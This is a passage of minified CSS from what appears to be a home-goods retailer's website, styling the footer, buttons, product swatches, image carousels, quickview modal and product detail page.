0 0}#footer-container #footer-content .footer-top-container .footer-list .footer-list-inner-list>li{margin:0 0 8px}#footer-container #footer-content .footer-top-container #ls_sociallinks>ul>li{display:inline-block}#footer-container #footer-content .footer-top-container #ls_sociallinks>ul>li>a{display:block;width:20px;height:20px;margin-right:0;overflow:hidden;text-indent:-999em;background:url(//whitecompany.scene7.com/is/image/whitecompany/Social-icons-sprite?fmt=png-alpha&scl=1) no-repeat;font-size:0}#footer-container #footer-content .footer-top-container .a_fb{background-position:-3px 0!important;width:17px!important}#footer-container #footer-content .footer-top-container .a_twitter{background-position:-24px 0!important}#footer-container #footer-content .footer-top-container .a_pinterest{background-position:-48px 0!important}#footer-container #footer-content .footer-top-container .a_instagram{background-position:-72px 0!important}#footer-container #footer-content .footer-top-container .a_gplus{background-position:-96px 0!important;width:30px!important}#footer-container #footer-content .footer-top-container .a_youtube{background-position:-130px 0!important;width:30px!important}#footer-container #footer-content .footer-top-container .a_blog{background:url(//whitecompany.scene7.com/is/image/whitecompany/twc-sprite-icons?fmt=png-alpha&scl=1) no-repeat scroll -101px -67px transparent!important;width:100%!important;margin-top:10px;height:30px!important}#footer-container #footer-content .footer-top-container table.f-Right.security-icon{position:absolute;right:0;bottom:2em}#footer-container #footer-content .footer-top-container table.f-Right.security-icon img.feefo{height:65px;width:65px;margin-left:auto;margin-right:auto}#footer-container #footer-content .footer-top-container table.f-Right.security-icon a.link{color:#000;text-decoration:none;font:700 7px verdana,sans-serif;letter-spacing:.5px;text-align:center;margin:0;padding:0}#footer-container #footer-content .footer-bottom{width:740px;margin-left:auto;margin-right:auto}#footer-container #footer-content .footer-bottom ul{float:right;padding:1em 4em}#footer-container #footer-content .footer-bottom ul li{float:left}#footer-container #footer-content .footer-bottom ul li:first-child:after{content:" | ";display:inline-block;padding:0 1em}#footer-container #footer-content .footer-bottom ul li:nth-child(2){margin-right:2em}}@media screen and (min-width:992px){#footer-container #footer-content{width:100%}#footer-container #footer-content.uk-legacy .footer-top-container .footer-list>li{width:17%}#footer-container #footer-content .a_blog,#footer-container #footer-content .pre-footer-list ul>li:last-child{margin:0}#footer-container #footer-content .footer-top-container{width:980px}#footer-container #footer-content .footer-top-container table.f-Right.security-icon{top:2em}#footer-container #footer-content .footer-top-container table.f-Right.security-icon img.feefo{height:65px;width:65px;margin-left:auto;margin-right:auto}#footer-container #footer-content .footer-top-container table.f-Right.security-icon a.link{color:#000;text-decoration:none;font:700 7px verdana,sans-serif;letter-spacing:.5px;text-align:center;margin:0;padding:0}#footer-container #footer-content .footer-bottom{width:980px}}ol.breadcrumb li:before,ol.breadcrumb li:nth-last-child(2):after{content:"|";display:inline-block;color:#666;padding:0 5px}ol.breadcrumb{overflow:auto;padding:0;margin:1.4286em 0;color:#666}ol.breadcrumb li{float:left;cursor:default;margin-bottom:.25em}ol.breadcrumb li:first-child:before,ol.breadcrumb li:last-child:before{display:none}ol.breadcrumb li a{color:#666}ol.breadcrumb li a:focus,ol.breadcrumb li a:hover{color:#000;text-decoration:none}ol.breadcrumb li a.active,ol.breadcrumb li a.breadcrumb-active{color:#000;cursor:default}.pdp ol.breadcrumb{overflow:auto;padding:0}@media screen and (min-width:992px){ol.breadcrumb{margin:1em 0 2em}ol.breadcrumb li:not(.visible-xs){display:inline-block}}.btn,.button,.load-more-button,.pdp .find-stock-in-store__cta--outline,.pdp .find-stock-in-store__cta--primary,.shop-the-collection-button{border-radius:0;display:block;padding:1em 0;text-align:center;text-transform:uppercase}.btn,.btn:active,.btn:focus,.btn:hover,.button,.button:active,.button:focus,.button:hover,.load-more-button,.load-more-button:active,.load-more-button:focus,.load-more-button:hover,.pdp .find-stock-in-store__cta--outline,.pdp .find-stock-in-store__cta--outline:active,.pdp .find-stock-in-store__cta--outline:focus,.pdp .find-stock-in-store__cta--outline:hover,.pdp .find-stock-in-store__cta--primary,.pdp .find-stock-in-store__cta--primary:active,.pdp .find-stock-in-store__cta--primary:focus,.pdp .find-stock-in-store__cta--primary:hover,.shop-the-collection-button,.shop-the-collection-button:active,.shop-the-collection-button:focus,.shop-the-collection-button:hover{outline:0}.button.close,.close.btn,.close.load-more-button,.close.shop-the-collection-button,.pdp .close.find-stock-in-store__cta--outline,.pdp .close.find-stock-in-store__cta--primary{font-size:2em;opacity:1;font-weight:300}.btn.dropdown-toggle.btn-default,.pdp .dropdown-toggle.btn-default.find-stock-in-store__cta--outline,.pdp .dropdown-toggle.find-stock-in-store__cta--primary{margin-left:0;height:100%;padding:.25em .5em}.btn.btn-flow,.pdp .btn-flow.find-stock-in-store__cta--outline,.pdp .btn-flow.find-stock-in-store__cta--primary{border:1px solid #9b9b9b;border-radius:4px;background-color:#f8f8f8;font-weight:600;padding:14px 10px 13px;text-transform:uppercase;width:100%}.btn.btn-primary,.pdp .btn-primary.find-stock-in-store__cta--outline,.pdp .btn-primary.find-stock-in-store__cta--primary{border-color:#000}.btn.btn-default,.pdp .btn-default.find-stock-in-store__cta--outline,.pdp .find-stock-in-store__cta--outline.find-stock-in-store__cta--primary,.pdp .find-stock-in-store__cta--primary{background-color:#000;color:#fff;border:1px solid #ccc;text-transform:uppercase;padding:10px 40px}.btn.btn-default.btn-submit,.pdp .btn-default.btn-submit.find-stock-in-store__cta--outline,.pdp .find-stock-in-store__cta--outline.find-stock-in-store__cta--primary,.pdp .find-stock-in-store__cta--primary{border:1px solid #000;margin-top:1em;width:100%}.btn.btn-default.btn-submit[disabled],.pdp .btn-default.btn-submit.find-stock-in-store__cta--outline[disabled],.pdp .find-stock-in-store__cta--primary[disabled]{background:#b2b2b2;border:1px solid #b2b2b2;opacity:1}.btn.btn-default.btn-submit[disabled]:hover,.pdp .btn-default.btn-submit.find-stock-in-store__cta--outline[disabled]:hover,.pdp .find-stock-in-store__cta--primary[disabled]:hover{color:#fff}.btn.btn-default:hover,.pdp .btn-default.find-stock-in-store__cta--outline:hover,.pdp .find-stock-in-store__cta--primary:hover{background-color:#fff;color:#000}.btn.btn-default.input-sm,.input-group-sm>.btn.btn-default.form-control,.input-group-sm>.btn.btn-default.input-group-addon,.input-group-sm>.input-group-btn>.btn.btn-default,.pdp .btn-default.input-sm.find-stock-in-store__cta--outline,.pdp .input-group-sm>.btn-default.form-control.find-stock-in-store__cta--outline,.pdp .input-group-sm>.btn-default.input-group-addon.find-stock-in-store__cta--outline,.pdp .input-group-sm>.form-control.find-stock-in-store__cta--primary,.pdp .input-group-sm>.input-group-addon.find-stock-in-store__cta--primary,.pdp .input-group-sm>.input-group-btn>.btn-default.find-stock-in-store__cta--outline,.pdp .input-group-sm>.input-group-btn>.find-stock-in-store__cta--primary,.pdp .input-sm.find-stock-in-store__cta--primary{padding:0 20px}.btn.btn-default.dropdown-toggle,.pdp .btn-default.dropdown-toggle.find-stock-in-store__cta--outline,.pdp .dropdown-toggle.find-stock-in-store__cta--primary{background-color:#fff;color:#000!important}.btn-group button{background:#ddd;color:#000;border:1px solid #ccc;text-align:left}.bootstrap-select button{border:1px solid #fff;box-shadow:0 0 #fff!important;outline:0!important}.bootstrap-select .dropdown-toggle:focus{outline:0;outline:0;outline-offset:-2px}.load-more-button,.shop-the-collection-button{background-color:#fff;border:1px solid #000;margin:2em 3.571em 1em}.load-more-button:focus,.load-more-button:hover,.shop-the-collection-button:focus,.shop-the-collection-button:hover{background:#000;color:#fff;text-decoration:none}.shop-the-collection-button{margin-left:0;margin-right:0}.product-swatches{margin-bottom:12px;margin-left:0;overflow:auto;padding-left:0;margin-top:8px;text-align:center}.product-swatches br{margin-bottom:1em;display:block;content:"";clear:left}.product-swatches li,.product-swatches li.truncated{border:1px solid #d8d8d8;cursor:pointer;float:left;height:1.2em;margin-right:5px;margin-bottom:5px;overflow:hidden;position:relative;width:2.3em}.product-swatches li img,.product-swatches li.truncated img{display:block;vertical-align:top;width:100%;float:left}.product-swatches li.active:not(.single-active),.product-swatches li.truncated.active:not(.single-active),.product-swatches li.truncated:focus:not(.single-active),.product-swatches li.truncated:hover:not(.single-active),.product-swatches li:focus:not(.single-active),.product-swatches li:hover:not(.single-active){border:1px solid #000}.product-swatches li.active,.product-swatches li.truncated.active{cursor:default}.product-swatches li a,.product-swatches li.truncated a{display:block;font-weight:500;font-size:.9em;line-height:1.1em;text-align:center;width:100%}.product-swatches li a:focus,.product-swatches li a:hover,.product-swatches li.truncated a:focus,.product-swatches li.truncated a:hover{text-decoration:none}.pdp #product-details .product-swatches{float:left;min-height:1.75em;width:100%}.pdp #product-details .product-swatches li{height:1.45em;width:2.6em}.pdp .section-look .product-swatches{min-height:21.794px;margin-bottom:.5em;margin-top:.5em}#modal-quickview .product-swatches{float:left}#modal-quickview .product-swatches li,#modal-quickview .product-swatches li.truncated{height:1.75em;width:3em}.pdp-swatch-toggle{line-height:1.25em}.stc-swatch-toggle{line-height:.9em}.stc-swatch-toggle-text{font-size:.9em}@media (min-width:768px) and (max-width:979px){.product-swatches{margin-bottom:2px}}.SwatchContainer-showToggle{color:#333;text-decoration:underline;width:0;line-height:10px;font-size:10px;margin-top:-1px;cursor:pointer}.SwatchContainer-showMore{float:left;display:inline-block}.SwatchContainer-showLess{float:left;display:none}.SwatchContainer .SwatchContainer-additionalSwatch{display:none}.SwatchContainer.isExpanded .SwatchContainer-additionalSwatch,.SwatchContainer.isExpanded .SwatchContainer-showLess{display:inline-block}.SwatchContainer.isExpanded .SwatchContainer-showMore{display:none}.carousel{margin-bottom:0;position:relative}.carousel .carousel-control{font-size:1em;display:none;height:3em;top:30%;width:3em}.carousel .carousel-control.left,.carousel .carousel-control.right{background-size:1.785em 1.785em;background-repeat:no-repeat;background-position:50% 50%;cursor:pointer;color:#eee;position:absolute;text-decoration:none;text-shadow:none}.carousel .carousel-control.left{background-image:url([data-uri]);left:0}.carousel .carousel-control.right{background-image:url([data-uri]);right:0}.carousel .thumbnail{padding:0;margin-bottom:0;background:0 0;border:0 solid #fff}@media screen and (min-width:768px){.carousel .carousel-control{display:block}}.results .product{margin-bottom:2em}.results .product-image a{display:block;z-index:99}.results .product-image .hover-block{display:none;height:100%;left:0;position:absolute;top:0;width:100%}.results .product-image .hover-block .qv-modal-trigger{background-color:#fff;border:1px solid #eee;bottom:.5em;cursor:pointer;display:none;font-weight:600;left:-1em;padding:4px;position:absolute;width:5em}.modal-quickview .modal-dialog{max-width:1075px;min-height:80%;width:100%}.modal-quickview .modal-dialog .error,.modal-quickview .modal-dialog .preloader{background:#fff;clear:both;height:95%;left:0;position:absolute;text-align:center;top:3em;width:100%;z-index:102}.modal-quickview .modal-dialog .error img,.modal-quickview .modal-dialog .preloader img{margin:10em auto 1em}.modal-quickview .modal-dialog .error a,.modal-quickview .modal-dialog .preloader a{text-decoration:underline}.modal-quickview .modal-dialog .modal-header{padding:0 2em}.modal-quickview .modal-dialog .modal-body.productimg__original .slick-next{bottom:-1px}.modal-quickview .modal-dialog .modal-body .qv-view-more{letter-spacing:1px;padding:2em 0;text-transform:uppercase}.modal-quickview .modal-dialog .product-price p{margin:.5em 0}.modal-quickview .modal-dialog #section-product{margin-left:0}.modal-quickview .modal-dialog #section-product .product-price p{margin:.5em 0}@media screen and (min-width:768px){#modal-quickview .modal-body{min-height:40em}#modal-quickview .modal-body .container{width:auto}#modal-quickview #section-product #product-image,#modal-quickview #section-product #product-image--pinchzoom{float:right}#modal-quickview #section-product #product-thumbnails .carousel-thumbs .slick-track div,#modal-quickview #section-product #product-thumbnails--pinchzoom .carousel-thumbs .slick-track div{margin-bottom:1em}#modal-quickview .carousel-product-images>div:not(:first-child){display:none}#modal-quickview .carousel-product-images .slick-track>div:not(:first-child){display:block}}@media screen and (min-width:1200px){.results .product-image:hover .hover-block{display:block}.results .product-image:hover .hover-block .qv-modal-trigger{display:block;z-index:102}.modal-quickview .modal-dialog{width:80%}}.nav.nav-tabs{border-bottom:none}.nav.nav-tabs li a{text-align:center}.nav.nav-tabs>li{padding:0;border-bottom:2px solid #d8d8d8}.nav.nav-tabs>li:focus,.nav.nav-tabs>li:hover{border-bottom:2px solid #9b9b9b}.nav.nav-tabs>li>a{border:none;margin-right:0;padding:0 0 .25em;text-decoration:none;text-transform:uppercase}.nav.nav-tabs>li>a span{display:inline-block;font-size:18px;top:3px}.nav.nav-tabs>li>a:active,.nav.nav-tabs>li>a:focus,.nav.nav-tabs>li>a:hover{background:0 0!important;border:none}.nav.nav-tabs>li.active{border-bottom:2px solid #000}.nav.nav-tabs>li.active a,.nav.nav-tabs>li.active a:focus,.nav.nav-tabs>li.active a:hover{color:#000!important;font-weight:600;text-transform:uppercase;cursor:default;background:0 0!important;border-bottom:none}.tab-content .tab-pane{padding:15px 0}.tab-content .tab-pane a{text-decoration:underline}.tab-content .tab-pane p{line-height:1.6em}.underline-link a{text-decoration:underline}.product-video-icon{margin:5px auto 0;display:flex;justify-content:center;padding-right:20px}.product-video-icon__wrapper{position:relative}.product-video-icon--desktop{display:none}@media screen and (min-width:992px){.product-video-icon--desktop{display:block}}@media screen and (min-width:992px){.product-video-icon--mobile{display:none}}.product-video-icon--text{text-transform:uppercase;text-decoration:underline;font-size:12px;line-height:25px}@media screen and (min-width:992px){.product-video-icon--text{display:none}}@media screen and (min-width:992px){.product-video-icon{margin:.6em 0 0;width:70px;text-align:center;position:static}}.product-video-icon__icon{height:25px}@media screen and (min-width:992px){.product-video-icon__icon{height:50px}}.product-video--hide{display:none}.product-video__video,.product-video__video video,.product-video__video-player{width:100%}.product-video__video-player:focus{outline:0}#section-product #product-selection .dropdown-menu li a .select-inner-wrapper,#section-product #product-selection .dropdown-menu li a.in-stock .select-inner-wrapper{color:#000}#section-product #product-selection .dropdown-menu li.disabled a .select-inner-wrapper{color:#ccc}#product-image .slick-slider{-webkit-user-select:none;-ms-user-select:none;user-select:none}@media screen and (min-width:992px){#product-image .slick-dots{display:none!important}}.product-image--hide{display:none!important}.product-image__actions{width:100%;height:auto;display:flex}.product-thumbnails{opacity:0}#section-product .product-price p{display:inline-block;font-size:1.1em;margin:0 0 .75em}#section-product .now-price,#section-product .product-price .now-price{color:#cc1f26}#section-product p{margin:.25em 0 .5em}#section-product #product-thumbnails img,#section-product #product-thumbnails--pinchzoom img{cursor:pointer}#section-product #product-image .carousel,#section-product #product-image--pinchzoom .carousel{padding:0}#section-product #product-image .carousel .carousel-control,#section-product #product-image--pinchzoom .carousel .carousel-control{height:3em;top:45%;width:3em}#section-product #product-image .carousel .carousel-control .carousel-control-highlight,#section-product #product-image--pinchzoom .carousel .carousel-control .carousel-control-highlight{background:hsla(0,0%,100%,.5);height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}#section-product #product-image .carousel .carousel-control.left,#section-product #product-image--pinchzoom .carousel .carousel-control.left{left:0}#section-product #product-image .carousel .carousel-control.right,#section-product #product-image--pinchzoom .carousel .carousel-control.right{right:0}#section-product #product-image .carousel img,#section-product #product-image--pinchzoom .carousel img{width:100%}#section-product #product-image .carousel img.zoomImg,#section-product #product-image--pinchzoom .carousel img.zoomImg{min-height:150%;min-width:150%}#section-product #product-image .product-image-expand,#section-product #product-image--pinchzoom .product-image-expand{width:50%;display:none}@media screen and (min-width:768px){#section-product #product-image .product-image-expand,#section-product #product-image--pinchzoom .product-image-expand{display:block}}#section-product #product-image .product-image-expand img,#section-product #product-image--pinchzoom .product-image-expand img{height:100%;width:2em}#section-product #product-image .m-product-image-expand,#section-product #product-image--pinchzoom .m-product-image-expand{display:none}#section-product .social-share{text-align:right;display:none;width:50%;padding:2.1rem .3rem 0 0}@media screen and (min-width:768px){#section-product .social-share{display:block}}#section-product .social-share a{display:block}#section-product .social-share a:last-child img{margin-left:0}#section-product .share-icon{color:#d8d8d8;display:block;float:right;height:15px!important;margin-left:10px;width:auto!important}#section-product .share-icon.last{margin-right:0}#section-product #product-selection .m-select-wrapper{display:block;overflow:auto;width:100%}#section-product #product-selection .m-select-wrapper select{-webkit-appearance:none;appearance:none;background:#fff;border:1px solid #ccc;border-radius:0;height:2.5em;padding:0 .75em;width:100%}#section-product #product-selection .m-select-wrapper:after{background-image:url([data-uri]);background-position:50% 50%;background-repeat:no-repeat;background-size:100%;content:"";height:.5em;margin-top:0;position:absolute;right:2em;top:1em;vertical-align:middle;width:.75em}#section-product #product-selection .form-group .form-control{margin-bottom:.5em}#section-product #product-selection .dropdown-menu{border:1px solid rgba(0,0,0,.15)}#section-product #product-selection .dropdown-menu.inner a{padding:10px!important}#section-product #product-selection .dropdown-menu.inner.in-stock{color:#000}#section-product #product-selection .dropdown-menu li a{clear:both;color:#000;display:block;font-weight:400;line-height:1.42857;padding:3px 20px}#section-product #product-selection .dropdown-menu li a:hover{border:0 solid #fff;box-shadow:0 0 #fff;outline:0!important}#section-product #product-selection .link-container:empty{display:none}#section-product #product-selection .link-container{font-weight:400;overflow:auto;padding:.25em 0 1em;text-align:left;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#section-product #product-selection .link-container .additional-link{display:inline-block}#section-product #product-selection .link-container .link-separator{padding-left:1em;padding-right:1em}#section-product #product-selection .select-size{margin-bottom:.5em}#section-product #product-selection .select-variant{margin:.5em 0}#section-product #product-selection .gutter-small .select-size{padding-left:10px;padding-right:.25em}@media screen and (max-width:992px){#section-product #product-selection .gutter-small .select-size .form-control{font-size:16px}}#section-product #product-selection .gutter-small .select-qty{padding-left:.25em;padding-right:10px}@media screen and (max-width:992px){#section-product #product-selection .gutter-small .select-qty .form-control{font-size:16px}}#section-product #product-selection .gutter-small .select-qty-only{padding-left:10px}#section-product #product-selection .btn-submit,#section-product #product-selection .pdp .find-stock-in-store__cta--primary,.pdp #section-product #product-selection .find-stock-in-store__cta--primary{position:relative}#section-product #product-selection .btn-submit:focus:enabled,#section-product #product-selection .btn-submit:hover:enabled,#section-product #product-selection .pdp .find-stock-in-store__cta--primary:focus:enabled,#section-product #product-selection .pdp .find-stock-in-store__cta--primary:hover:enabled,.pdp #section-product #product-selection .find-stock-in-store__cta--primary:focus:enabled,.pdp #section-product #product-selection .find-stock-in-store__cta--primary:hover:enabled{background:#000;color:#ccc}#section-product #product-selection .btn-submit.btn-adding .submit-loader.loading,#section-product #product-selection .pdp .btn-adding.find-stock-in-store__cta--primary .submit-loader.loading,.pdp #section-product #product-selection .btn-adding.find-stock-in-store__cta--primary .submit-loader.loading{animation:rotate 1s linear infinite;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:100% auto;content:"";display:block;height:1.25em;left:4em;position:absolute;top:.75em;width:1em}#section-product #product-selection .btn-submit.btn-added .submit-loader.loaded,#section-product #product-selection .pdp .btn-added.find-stock-in-store__cta--primary .submit-loader.loaded,.pdp #section-product #product-selection .btn-added.find-stock-in-store__cta--primary .submit-loader.loaded{background-image:url([data-uri]);background-position:50% 50%;background-repeat:no-repeat;background-size:100%;content:"";display:block;height:1.25em;left:4em;position:absolute;top:.75em;width:1.25em}@supports (-webkit-overflow-scrolling:touch){#section-product #product-selection select.mobile-device:active{font-size:16px}}#section-product #m-product-details>div,#section-product #product-details>div{margin:0}#section-product #m-product-details .product-status,#section-product #product-details .product-status{font-size:1em;font-weight:300;margin:0;padding:0}#section-product #m-product-details .product-status .product-flag-manual,#section-product #product-details .product-status .product-flag-manual{text-transform:capitalize}#section-product #m-product-details .product-status:empty,#section-product #product-details .product-status:empty{display:none}#section-product #m-product-details #product-code,#section-product #product-details #product-code{float:left;margin:0 0 8px;width:100%}#section-product #m-product-details #product-code:before,#section-product #product-details #product-code:before{content:"Product code: "}#section-product #m-product-details #product-colour,#section-product #product-details #product-colour{float:left;font-weight:600;margin:0 0 8px;text-align:left;width:100%}#section-product #m-product-details #product-colour .label-colour,#section-product #product-details #product-colour .label-colour{font-weight:300}#section-product #m-product-details #product-colour .label-colour:after,#section-product #product-details #product-colour .label-colour:after{content:": ";font-weight:300}#section-product #m-product-details .pdpProductPrice-wrapper,#section-product #product-details .pdpProductPrice-wrapper{float:left;margin:0 0 8px;width:100%}#section-product #m-product-details .pdpProductPrice-wrapper .product-price p,#section-product #product-details .pdpProductPrice-wrapper .product-price p{margin:0}#section-product #m-product-details .tablet-product-rating,#section-product #product-details .tablet-product-rating{margin:1px 0 8px}#section-product #m-product-details .tablet-product-rating .product-rating,#section-product #product-details .tablet-product-rating .product-rating{float:left}#section-product #m-product-details .tablet-product-rating .product-rating img,#section-product #product-details .tablet-product-rating .product-rating img{vertical-align:middle}#section-product #m-product-details .tablet-product-rating .product-rating .product-review-count,#section-product #product-details .tablet-product-rating .product-rating .product-review-count{display:inline-block;padding-left:5px;text-align:right}#section-product #m-product-details .product-rating,#section-product #product-details .product-rating{float:right}#section-product #m-product-details .product-rating img,#section-product #product-details .product-rating img{vertical-align:top}#section-product #m-product-details .product-rating .product-review-count,#section-product #product-details .product-rating .product-review-count{display:block;text-align:right;text-decoration:underline}#section-product #m-product-details .btn-shop-the-look,#section-product #product-details .btn-shop-the-look{background-color:#fff;color:#000;margin-bottom:20px;text-transform:uppercase}#section-product #accordion-why .panel-read-more,#section-product #description-accordion .panel-read-more,#section-product #description-tabs .panel-read-more{animation:show .5s;color:#000;padding:.5em 0;text-decoration:underline}#section-product #accordion-why .panel-read-more .read-more.read-less span.more,#section-product #description-accordion .panel-read-more .read-more.read-less span.more,#section-product #description-tabs .panel-read-more .read-more.read-less span.more{display:none}#section-product #accordion-why .panel-read-more .read-more.read-less span.less,#section-product #accordion-why .panel-read-more span.more,#section-product #description-accordion .panel-read-more .read-more.read-less span.less,#section-product #description-accordion .panel-read-more span.more,#section-product #description-tabs .panel-read-more .read-more.read-less span.less,#section-product #description-tabs .panel-read-more span.more{display:inherit}#section-product #accordion-why .panel-read-more span.less,#section-product #description-accordion .panel-read-more span.less,#section-product #description-tabs .panel-read-more span.less{display:none}#section-product #accordion-why #description-accordion .description-tab-content p,#section-product #accordion-why .tab-pane,#section-product #accordion-why .tab-pane .description-tab-content #description-tabs p,#section-product #accordion-why .tab-pane .description-tab-content p,#section-product #description-accordion .description-tab-content #accordion-why p,#section-product #description-accordion .description-tab-content #description-tabs p,#section-product #description-tabs #description-accordion .description-tab-content p,#section-product #description-tabs .tab-pane,#section-product #description-tabs .tab-pane .description-tab-content #accordion-why p,#section-product #description-tabs .tab-pane .description-tab-content p{font-weight:400}#section-product #accordion-why #description-accordion .description-tab-content p,#section-product #accordion-why .tab-pane .description-tab-content #description-tabs p,#section-product #accordion-why .tab-pane .description-tab-content p,#section-product #description-accordion .description-tab-content #accordion-why p,#section-product #description-accordion .description-tab-content #description-tabs p,#section-product #description-tabs #description-accordion .description-tab-content p,#section-product #description-tabs .tab-pane .description-tab-content #accordion-why p,#section-product #description-tabs .tab-pane .description-tab-content p{line-height:1.6em}#section-product #accordion-why .tab-pane,#section-product #description-tabs .tab-pane{padding:1em 0 0}#section-product #accordion-why .tab-pane .description-tab-content,#section-product #description-tabs .tab-pane .description-tab-content{max-height:176px;overflow-y:hidden;position:relative}#section-product #accordion-why .tab-pane .description-tab-content ul,#section-product #description-tabs .tab-pane .description-tab-content ul{padding:0 0 0 12px}#section-product #accordion-why .tab-pane .description-tab-content ul li,#section-product #description-tabs .tab-pane .description-tab-content ul li{position:relative}#section-product #accordion-why .tab-pane .description-tab-content ul li:before,#section-product #description-tabs .tab-pane .description-tab-content ul li:before{content:"";position:absolute;top:10px;left:-12px;width:3px;height:3px;border-radius:50%;background-color:#000}#section-product #accordion-why .tab-pane .description-tab-content p,#section-product #description-tabs .tab-pane .description-tab-content p{margin-top:0;margin-bottom:1.6em}#section-product #accordion-why .tab-pane .description-tab-content,#section-product #accordion-why .tab-pane .description-tab-content .toggled,#section-product #description-tabs .tab-pane .description-tab-content,#section-product #description-tabs .tab-pane .description-tab-content .toggled{transition-delay:0s}#section-product #accordion-why .tab-pane .description-tab-content.toggled,#section-product #description-tabs .tab-pane .description-tab-content.toggled{max-height:2000px}#section-product #accordion-why .tab-pane ul li.bodyTxt,#section-product #description-tabs .tab-pane ul li.bodyTxt{font-size:1.2em;line-height:1.5}#section-product #description-accordion{padding-top:0}#section-product #description-accordion .description-tab-content{overflow-y:hidden;position:relative;margin-bottom:1em;max-height:166px}#section-product #description-accordion .description-tab-content ul{padding:0 0 0 12px}#section-product #description-accordion .description-tab-content ul li{position:relative}#section-product #description-accordion .description-tab-content ul li:before{content:"";position:absolute;top:10px;left:-12px;width:3px;height:3px;border-radius:50%;background-color:#000}#section-product #description-accordion .description-tab-content p{margin-top:0;margin-bottom:1.5em}#section-product #description-accordion .description-tab-content a{text-decoration:underline}#section-product #description-accordion .description-tab-content,#section-product #description-accordion .description-tab-content .toggled{transition-delay:0s}#section-product #description-accordion .description-tab-content.toggled{max-height:2000px}#section-product #description-accordion .panel-read-more{padding-top:0;padding-bottom:1em}#section-product #description-accordion .panel-group .panel+.panel{margin-top:0}#section-product #product-details li.product-status{margin:0 0 .75em}#section-product #m-product-details .product-rating{float:none;margin:8px 0}#section-product #m-product-details .product-rating img{vertical-align:middle}#section-product #m-product-details .product-rating .product-review-count{display:inline-block;padding-left:5px;text-align:right}#section-product #m-product-details .product-title--mobile{display:block;margin-bottom:8px;margin-top:16px}#section-product #m-product-details .product-price-wrapper{margin:8px 0}#section-product #m-product-details .product-price-wrapper .product-price p{display:block;font-size:1em!important;margin:0}#section-product #m-product-details ul.product-status{color:#333;margin:8px 0}#section-product #m-product-details #product-code{font-size:.714em;font-weight:300;line-height:20px;margin:8px 0;padding:0}#section-product #m-product-details #product-code p,#section-product #m-product-details>div{margin:0}#section-product .productimg__original{display:none}@media screen and (min-width:992px){#section-product .productimg__original{display:block}}#section-product .productimg__pinchzoom{display:block}#section-product .productimg__pinchzoom--thumbs{display:none}@media screen and (min-width:992px){#section-product .productimg__pinchzoom{display:none}}#section-product .add-to-bag-container,#section-product .pdp .backorder,#section-product .pdp .find-stock-in-store__container,.pdp #section-product .backorder,.pdp #section-product .find-stock-in-store__container{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-content:space-between}#section-product .add-to-bag-container .add-to-bag__block,#section-product .pdp .backorder .add-to-bag__block,#section-product .pdp .find-stock-in-store__container .add-to-bag__block,.pdp #section-product .backorder .add-to-bag__block,.pdp #section-product .find-stock-in-store__container .add-to-bag__block{padding-left:0;padding-right:0}#section-product .add-to-bag-container .wishlist,#section-product .pdp .backorder .wishlist,#section-product .pdp .find-stock-in-store__container .wishlist,.pdp #section-product .backorder .wishlist,.pdp #section-product .find-stock-in-store__container .wishlist{align-self:center;padding-left:.25em;padding-right:10px}#section-product .wishlist-icon__wrapper{width:32px;height:32px;display:flex;flex:1}#section-product .wishlist-icon__wrapper .wishlist-icon{width:32px!important;height:26px!important;color:#d8d8d8;margin-top:9px;cursor:pointer;flex:2}#section-product .wishlist-icon__wrapper .wishlist-icon__loader{display:none;position:absolute;width:26px;height:26px;margin:8px auto 0;flex:1}#section-product .wishlist-icon__wrapper .wishlist-icon__loader:after,#section-product .wishlist-icon__wrapper .wishlist-icon__loader:before{content:"";position:absolute;border-radius:26px}#section-product .wishlist-icon__wrapper .wishlist-icon__loader:before{top:1px;right:1px;bottom:1px;left:1px;opacity:.5;border:1px solid #000}#section-product .wishlist-icon__wrapper .wishlist-icon__loader:after{top:0;right:0;bottom:0;left:0;border:2px solid #000;border-right-color:transparent;animation:spin 1s linear infinite}#section-product .button-icon-block{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-content:space-between}#section-product .button-icon-block .shop-the-look{flex:1 0 calc(100% - 40px);order:1}@media screen and (max-width:768px){#section-product .button-icon-block .shop-the-look{order:0}}#section-product .button-icon-block .wishlist{align-self:center;flex:1 0 auto;margin-bottom:8px}#section-product .button-icon-block .wishlist .wishlist-icon__wrapper .wishlist-icon{margin-top:2px;margin-left:-12px}@media screen and (max-width:992px){#section-product .button-icon-block .wishlist .wishlist-icon__wrapper .wishlist-icon{margin-top:8px}}@media screen and (min-width:480px) and (max-width:768px){#section-product .button-icon-block .wishlist .wishlist-icon__wrapper .wishlist-icon{margin-top:3px;margin-left:0}}@media screen and (max-width:480px){#section-product .button-icon-block .wishlist .wishlist-icon__wrapper .wishlist-icon{margin-top:2px;margin-left:0}}#section-product .button-icon-block .wishlist .wishlist-icon__wrapper .wishlist-icon__loader{margin-top:2px;margin-left:-12px}@media screen and (max-width:992px){#section-product .button-icon-block .wishlist .wishlist-icon__wrapper .wishlist-icon__loader{margin-top:8px}}@media screen and (min-width:480px) and (max-width:768px){#section-product .button-icon-block .wishlist .wishlist-icon__wrapper .wishlist-icon__loader{margin-top:3px;margin-left:0}}@media screen and (max-width:480px){#section-product .button-icon-block .wishlist .wishlist-icon__wrapper .wishlist-icon__loader{margin-top:2px;margin-left:0}}@media screen and (min-width:768px) and (min-width:992px){#section-product #product-image,#section-product #product-image--pinchzoom{float:right}}@media screen and (min-width:768px) and (min-width:1200px){#section-product #product-image,#section-product #product-image--pinchzoom{left:-20px}}@media screen and (min-width:768px){#section-product #product-image .product-image-expand,#section-product #product-image--pinchzoom .product-image-expand{bottom:0;padding:1em 0 0;position:relative;top:auto}#section-product #product-details #product-colour{text-align:left}#section-product #product-selection .select-size{margin-bottom:0}}@media screen and (min-width:768px) and (min-width:992px){#section-product #product-thumbnails .carousel-thumbs .slick-track div,#section-product #product-thumbnails--pinchzoom .carousel-thumbs .slick-track div{margin-bottom:11px}#section-product #product-thumbnails .carousel-thumbs .slick-track .pdp-square__thumbnail,#section-product #product-thumbnails--pinchzoom .carousel-thumbs .slick-track .pdp-square__thumbnail{margin-bottom:17px}}@media screen and (min-width:768px){#section-product .carousel-thumbs .slick-track 